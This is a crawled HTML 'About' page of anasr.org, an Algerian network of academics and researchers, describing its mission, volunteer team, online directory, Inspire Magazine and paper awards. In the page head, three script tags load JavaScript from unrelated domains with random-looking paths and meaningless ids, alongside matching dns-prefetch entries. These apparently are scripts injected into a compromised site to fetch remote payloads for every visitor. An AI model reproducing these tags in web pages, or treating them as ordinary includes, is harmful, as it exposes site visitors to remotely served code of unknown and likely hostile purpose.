

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.new.anasr.org/about/
body_size: 10687
content:
<!DOCTYPE html>
<html lang="en-GB" >
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="shortcut icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" /> 
		<link rel="pingback" href="https://www.new.anasr.org/xmlrpc.php">
	<title>About | Algerian Network for Academics Scientists &amp; Researchers</title>

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Feed" href="https://www.new.anasr.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Comments Feed" href="https://www.new.anasr.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.new.anasr.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.new.anasr.org%2Fabout%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.new.anasr.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.new.anasr.org%2Fabout%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment-green/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-bootstrap-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-menu-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-element-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-font-awesome-min-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-media-responsive-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7Citalic%7CCourgette&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-menu-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment-green/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='element-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.new.anasr.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/bootstrap.min.js?ver=6.9" id="appointment-bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/menu/menu.js?ver=6.9" id="appointment-menu-js-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/page-scroll.js?ver=6.9" id="appointment-page-scroll-js-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/carousel.js?ver=6.9" id="appointment-carousel-js-js"></script>
<link rel="https://api.w.org/" href="https://www.new.anasr.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.new.anasr.org/wp-json/wp/v2/pages/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.new.anasr.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.new.anasr.org/about/" />
<link rel='shortlink' href='https://www.new.anasr.org/?p=10' />
<link rel="icon" href="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="32x32" />
<link rel="icon" href="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
<meta name="msapplication-TileImage" content="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
	</head>
	<body class="wp-singular page-template-default page page-id-10 page-parent wp-custom-logo wp-theme-appointment wp-child-theme-appointment-green" >

<!--Logo & Menu Section-->	
<nav class="navbar navbar-default">
	<div class="container">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
								<h1><a class="navbar-brand" href="https://www.new.anasr.org/" title="Appointment">
									<img class="img-responsive" src="http://www.new.anasr.org/wp-content/uploads/2017/01/anasr_logo_new1.png" style="height:56px; width:425px;"/>
									</a></h1>
					
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
		</div>
		
		
		<!-- Collect the nav links, forms, and other content for toggling -->
		<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
				<ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10 current_page_item menu-item-has-children menu-item-30 dropdown active"><a href="https://www.new.anasr.org/about/">About<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="https://www.new.anasr.org/about/about-anasr-org/">About anasr.org</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.new.anasr.org/team/">Core Team</a></li>
	<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://www.new.anasr.org/about/contribute-to-inspire-magazine/">Contribute to Inspire Magazine</a></li>
	<li id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://www.new.anasr.org/about/copyright-contributions/">Copyright &#038; Contributions</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34 dropdown"><a href="https://www.new.anasr.org/category/magazine/">Inspire Magazine<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2523 dropdown-submenu"><a href="https://www.new.anasr.org/category/magazine/arabic/">In Arabic بالعربية</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3273"><a href="https://www.new.anasr.org/category/magazine/arabic/%d8%b9%d9%86-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d9%83/">عن الحراك</a></li>
	</ul>
</li>
	<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://www.new.anasr.org/category/magazine/editors-desk/">Editor&#8217;s Desk</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://www.new.anasr.org/category/magazine/events-reports/">Events Reports</a></li>
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://www.new.anasr.org/category/magazine/features/">Features</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910"><a href="https://www.new.anasr.org/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.new.anasr.org/category/magazine/opinions/">Opinions</a></li>
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.new.anasr.org/category/magazine/theses/">Theses</a></li>
</ul>
</li>
<li id="menu-item-2522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2522 dropdown"><a href="https://www.new.anasr.org/category/awards/">Awards<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3006"><a href="https://www.new.anasr.org/2017/05/18/awards-the-2017-algerian-paper-of-the-year-awards/">2017 Edition</a></li>
	<li id="menu-item-3007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3007"><a href="https://www.new.anasr.org/2016/05/28/awards-the-2016-algerian-paper-of-the-year-awards/">2016 Edition</a></li>
	<li id="menu-item-3008" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3008"><a href="https://www.new.anasr.org/2015/05/30/awards-the-2015-algerian-paper-of-the-year-awards/">2015 Edition</a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3009"><a href="https://www.new.anasr.org/2014/06/07/awards-the-2014-algerian-paper-of-the-year-awards/">2014 Edition</a></li>
	<li id="menu-item-3010" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3010"><a href="https://www.new.anasr.org/2013/04/30/awards-the-2013-algerian-paper-of-the-year-awards-2/">2013 Edition</a></li>
</ul>
</li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://www.new.anasr.org/contact-2/">Contact</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.new.anasr.org/donate/">Donate</a></li>
<ul class="head-contact-social"><li class="facebook"><a href="http://facebook.com/anasr.org/"target="_blank"><i class="fa fa-facebook"></i></a></li><li class="twitter"><a href="http://twitter.com/anasr_org"target="_blank"><i class="fa fa-twitter"></i></a></li><li class="linkedin"><a href="https://www.linkedin.com/groups/4763999"target="_blank"><i class="fa fa-linkedin"></i></a></li></ul></ul>		</div><!-- /.navbar-collapse -->
	</div><!-- /.container-fluid -->
</nav>	
<!--/Logo & Menu Section-->	
<div class="clearfix"></div><!-- Page Title Section -->
<div class="page-title-section">		
	<div class="overlay">
		<div class="container">
			<div class="row">
				<div class="col-md-6">
					<div class="page-title"><h1>About</h1></div>
				</div>
				<div class="col-md-6">
					<ul class="page-breadcrumb">
						<li><a href="https://www.new.anasr.org">Home</a> &nbsp &#47; &nbsp<li class="active">About</li></li>					</ul>
				</div>
			</div>
		</div>	
	</div>
</div>
<!-- /Page Title Section -->
<div class="clearfix"></div><!-- Blog Section with Sidebar -->
<div class="page-builder">
	<div class="container">
		<div class="row">
			<!-- Blog Area -->
			<div class="col-md-8" >
						<div class="blog-lg-area-left">
			<h4>What is anasr.org?</h4>
<p><a href="http://www/anasr.org">anasr.org</a> was founded in 2011 as an <strong>interaction space</strong> to discover, share and inspire Algerian intellect across the globe. <a href="http://www/anasr.org">anasr.org</a> aims to <strong>foster a community</strong> of Algerian <strong>academics</strong>, <strong>scientists</strong>, <strong>researchers</strong> and <strong>practitioners</strong> by developing an independent, community-led platform for exchange, and providing its members with effective means to <strong>corroborate their expertise</strong> and benefit from their peers <strong>inside and outside of Algeria</strong>.</p>
<h4>Who is behind it?</h4>
<p><a href="http://www/anasr.org">anasr.org</a> is developed and maintained on <strong>a voluntary basis</strong> without external funding by a dedicated and growing team of Algerian scientists and professionals. The project and the team were conceived and brought together through the <a href="http://apguk.wordpress.com/">Algerian Postgraduates in the UK</a> network. Meet the team <a href="\team">here</a>.</p>
<h4>How does anasr.org work to achieve its mission?</h4>
<p>We want to help discover, share and inspire Algerian intellect across the globe and to achieve this, we are currently focusing on three projects:</p>
<ol>
<li>An online interactive website at the core of which is (what we hope will become) the biggest <a href="/directory"><strong>open directory</strong></a> of Algerian academics, scientists, researchers and practitioners. The website also have a number of <a href="/node/242"><strong>interactive features</strong></a> to help members engage with each other in useful ways.</li>
<li>An online magazine, <strong><a href="http://inspiremagazine.anasr.org/">Inspire Magazine</a></strong>, which aims to promote and inspire Algerian intellect, with a particular focus on science and academia.</li>
<li><strong><a href="http://anasr.org/awards">The Algerian Paper of the Year Awards</a></strong>, which aims to recognise and celebrate scientific publications produced by Algerian scientists and researchers. The first edition of the Awards was launched in January 2013.</li>
</ol>
<h4>Why are we building it?</h4>
<p>We believe in the universal character of knowledge and in the communal nature of the effort required to promote it. We also believe in striving to shape knowledge that embodies our values and serve the needs and concerns of our society.</p>
<p>We are convinced that the Algerian academician, scientist, researcher and practitioner have a pivotal role to play in articulating paths towards a prosperous future for Algeria in particular and the world in general. We therefore believe that a key aspect of fulfilling such a role is to engage positively with ones peers through a spirit of:</p>
<ul>
<li><strong>Openness:</strong> in sharing of information and interaction between peers.</li>
<li><strong>Participation:</strong> in developing ideas and realising them in practice.</li>
<li><strong>Cooperation:</strong> between individuals within the network and with other groups and organisations who share the same aspirations.</li>
</ul>
<p>With its interactive features and collaborative tools, <a href="http://www/anasr.org">anasr.org</a> aims to promote this spirit of participatory work for the advancement and exchange of knowledge. We strongly agree with the idea that this endeavour must develop organically from within the community rather than be merely handed down by institutions.</p>
<h4>How can you help?</h4>
<p>If you share our values we invite to actively contribute to promote them through anasr.org:</p>
<ul>
<li><strong>Join us</strong>: <a href="http://anasr.org/user/register"><strong>Become a member</strong></a> and make use of the features that we have developed on this site.</li>
<li><strong>Read and write</strong>: for <strong><a href="http://inspiremagazine.anasr.org/">Inspire Magazine</a></strong> to promote yourself, your opinions and your work. Inspire Magazine can help you reach your peers by disseminating your success stories, articles, your latest results, expert opinion and updates about your ongoing projects.</li>
<li><strong>Get involved:</strong> if you think you can help or have ideas for how we can develop and improve <a href="http://www/anasr.org">anasr.org</a>, then please <a href="mailto:feedback@anasr.org">get in touch</a> with the team.</li>
<li><strong>Spread the word:</strong> help us grow our community by liking our <strong><a href="https://www.facebook.com/anasr.org">facebook page</a></strong>, following our <strong><a href="https://twitter.com/#!/anasr_org">twitter feed</a></strong>, sharing the page with your friends and followers and generally just spread the word as much as you can.</li>
</ul>
<p><strong><a href="http://anasr.org/team">anasr.org team</a></strong>.</p>
			</div>
							</div>
			<!-- /Blog Area -->			
			<!--Sidebar Area-->
			<div class="col-md-4">
				<div class="sidebar-section-right">
	<div class="sidebar-widget"><div class="sidebar-widget-title"><h3>Tags</h3></div><div class="tagcloud"><a href="https://www.new.anasr.org/tag/3d-reconstruction/" class="tag-cloud-link tag-link-17 tag-link-position-1" style="font-size: 8pt;" aria-label="3D Reconstruction (2 items)">3D Reconstruction</a>
<a href="https://www.new.anasr.org/tag/algeria/" class="tag-cloud-link tag-link-23 tag-link-position-2" style="font-size: 15.28pt;" aria-label="Algeria (9 items)">Algeria</a>
<a href="https://www.new.anasr.org/tag/algerian-academy-of-science/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="Algerian Academy of Science (2 items)">Algerian Academy of Science</a>
<a href="https://www.new.anasr.org/tag/algerian-ministry-of-health/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 9.68pt;" aria-label="Algerian Ministry of Health (3 items)">Algerian Ministry of Health</a>
<a href="https://www.new.anasr.org/tag/algerian-paper-of-the-year-awards/" class="tag-cloud-link tag-link-276 tag-link-position-5" style="font-size: 13.18pt;" aria-label="Algerian Paper of the Year Awards (6 items)">Algerian Paper of the Year Awards</a>
